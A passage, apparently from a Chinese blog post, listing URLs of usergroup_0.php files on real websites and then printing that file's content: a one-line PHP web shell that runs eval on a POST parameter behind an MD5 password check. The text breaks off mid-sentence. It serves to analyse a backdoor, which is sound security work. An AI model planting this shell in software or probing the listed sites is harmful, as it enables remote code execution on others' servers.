 http://blog.csdn.net/forumdata/cache/usergroup_0.php
http://blog.csdn.net/forumdata/cache/usergroup_0.php
http://qzone.qq.com/usergroup_0.php
http://qzone.qq.com/usergroup_0.php
http://soubory.com/usergroup_0.php
http://soubory.com/usergroup_0.php
http://soubory.com/forumdata/cache/usergroup_0.php
http://soubory.com/forumdata/cache/usergroup_0.php
http://tripatlas.com/forumdata/cache/usergroup_0.php
http://tripatlas.com/forumdata/cache/usergroup_0.php
http://product.danawa.com.cn/usergroup_0.php
http://product.danawa.com.cn/usergroup_0.php
http://www.360buy.com/usergroup_0.php
http://product.danawa.com.cn/forumdata/cache/usergroup_0
http://product.danawa.com.cn/forumdata/cache/usergroup_0
http://www.360buy.com/usergroup_0.php
http://www.360buy.com/forumdata/cache/usergroup_0.php
http://www.360buy.com/forumdata/cache/usergroup_0.php
http://news.danawa.com.cn/usergroup_0.php
http://news.danawa.com.cn/usergroup_0.php
http://www.amazon.cn/forumdata/cache/usergroup_0.php
http://news.danawa.com.cn/forumdata/cache/usergroup_0.ph
http://news.danawa.com.cn/forumdata/cache/usergroup_0.ph
http://www.amazon.cn/forumdata/cache/usergroup_0.php
http://blog.csdn.net/usergroup_0.php
http://blog.csdn.net/usergroup_0.php
图1
我们先来看一下这个usergroup_0.php文件中的内容
<?php (substr(md5($_POST['b']),28)=='7aaa') &&
eval($_POST['a']);?>，呵呵，明眼人一看就明白了吧，典型